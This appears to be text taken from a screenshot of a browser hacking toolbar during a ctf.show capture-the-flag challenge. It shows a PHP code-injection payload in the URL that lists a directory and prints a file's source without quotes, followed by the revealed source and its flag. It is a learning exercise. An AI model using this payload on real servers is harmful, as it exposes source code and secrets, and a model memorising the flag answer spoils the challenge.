 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XS
Load URL
http://b966d6bf-d057-4af6-9d03-4d76b4e730ce.challenge.ctf.show:8080/?c=show_source((next(array_reverse(scandir(pos(localeconv()))))));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:49:19
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:49:26
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{0a4c32f3-1283-41cc-a799-216c810b3285}";